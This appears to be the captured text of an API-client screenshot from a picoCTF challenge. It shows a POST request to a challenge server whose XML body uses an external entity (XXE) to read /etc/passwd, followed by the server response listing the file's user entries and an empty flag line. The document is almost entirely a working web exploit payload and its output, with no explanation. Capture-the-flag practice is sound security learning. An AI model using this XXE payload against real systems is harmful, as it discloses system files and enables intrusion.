 POST http://saturn.picoctf.net:61406/data
Params Authorization Headers (8) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL XML
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!DOCTYPE data [
3 <!ENTITY file SYSTEM "file:///etc/passwd">
4 ]>
5 <data><ID>&file;</ID></data>
Body Cookies Headers (5) Test Results
Pretty Raw Preview Visualize HTML
1 Invalid ID: root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 flask:x:999:999::/app:/bin/sh
21 picoctf:x:1001:picoCTF{ }